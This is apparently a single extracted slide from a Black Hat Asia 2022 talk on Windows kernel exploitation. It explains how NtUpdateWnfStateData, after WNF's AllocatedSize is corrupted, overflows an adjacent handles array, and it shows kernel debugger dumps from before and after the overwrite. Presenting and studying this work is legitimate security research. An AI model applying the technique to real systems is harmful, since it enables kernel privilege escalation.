 black hat®
ASIA 2022
black hat®
ASIA 2022
Vulnerability Exploitation
Overflow Handles via WNF
• Calling NtUpdateWnfStateData will overflow
Handles, because the AllocatedSize of wnf has been
modified to 0xffffffff in the previous step and the
maximum write limit of WNF is 0x1000 bytes, so we
can only modify the first 16 bytes of Handles at
most. In this case we only overflow 8 bytes.
overflow
WNF
owner
page
WNF
handles
WNF
Before:
0: kd> dq ffffce80c3e4f000
ffffce80`c3e4f000 ffffce80`d390cc40 ffffce80`d390ccb0
ffffce80`c3e4f010 ffffce80`d390cd20 ffffce80`d390cd90
ffffce80`c3e4f020 ffffce80`d390dab0 ffffce80`d390e060
ffffce80`c3e4f030 ffffce80`d390dea0 ffffce80`d390dd50
ffffce80`c3e4f040 ffffce80`d390d9d0 ffffce80`d390e300
ffffce80`c3e4f050 ffffce80`d390db20 ffffce80`d390e530
ffffce80`c3e4f060 ffffce80`d390dc70 ffffce80`d390e140
ffffce80`c3e4f070 ffffce80`d390db90 ffffce80`d390de30
After:
1: kd> dq ffffce80`c3e4f000
ffffce80`c3e4f000 00000282`99055970 ffffce80`d390ccb0
ffffce80`c3e4f010 ffffce80`d390cd20 ffffce80`d390cd90
ffffce80`c3e4f020 ffffce80`d390dab0 ffffce80`d390e060
ffffce80`c3e4f030 ffffce80`d390dea0 ffffce80`d390dd50
ffffce80`c3e4f040 ffffce80`d390d9d0 ffffce80`d390e300
ffffce80`c3e4f050 ffffce80`d390db20 ffffce80`d390e530
ffffce80`c3e4f060 ffffce80`d390dc70 ffffce80`d390e140
ffffce80`c3e4f070 ffffce80`d390db90 ffffce80`d390de30
#BHASIA @BlackHatEvents
MAY 10-13, 2022
MARINA BAY SANDS / SINGAPORE